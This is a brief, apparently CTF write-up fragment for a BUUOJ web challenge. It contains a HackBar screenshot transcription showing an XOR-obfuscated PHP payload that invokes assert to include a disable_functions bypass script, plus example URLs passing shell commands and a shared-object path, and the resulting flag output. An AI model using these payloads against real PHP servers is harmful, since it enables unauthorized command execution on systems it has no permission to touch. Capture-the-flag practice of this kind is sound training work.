 example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: "/readflag" > /tmp/tmpfile1 2>&1
output:
flag{f1775e4f-6853-4c92-bb2e-45211be3033c}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://038c7202-0588-42d8-ae56-c8eda712895c.node4.buuoj.cn:81/?code=${%fe%fe%fe%fe^%a1%b9%bb%aa}[_]
(${%fe%fe%fe%fe^%a1%b9%bb%aa}[__]);&_=assert&__=include("/var/tmp/bypass_disablefunc.php")&
Split URL
cmd="/readflag &outpath=/tmp/tmpfile1&sopath=/var/tmp/bypass_disablefunc_x64.so